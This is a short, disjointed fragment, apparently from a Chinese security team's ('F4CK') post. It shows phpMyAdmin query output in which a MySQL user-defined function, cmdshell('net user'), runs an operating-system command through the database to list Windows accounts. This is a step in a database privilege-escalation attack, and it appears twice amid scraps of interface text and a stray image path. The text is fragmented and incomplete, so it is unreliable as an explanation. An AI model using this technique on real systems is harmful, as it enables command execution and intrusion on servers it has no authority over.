 'net user'
); # 行数: 1
- - # MySQL 返回的查询结果为空 (即零行)。
X
显示行 0 - 0 (1 总计, 查询花费 0.0429 秒)
SELECT cmdshell(
'net user'
)
显示: 30 行，开始行数: 0
以 水平 模式显示，并且在 100 行后重复标题
- 选项
部分文字 显示二进制内容 隐藏 浏览器转换
完整文字 显示 BLOB 内容
以十六进制显示二进制内容
cmdshell('net user')
[BLOB - 297字节]
显示: 30 行，开始行数: 0
以 水平 模式显示，并且在 100 行后重复标题
查询结果选项
打印预览 打印预览 (全文显示) 导出 CREATE VIEW
F4CK
Security Team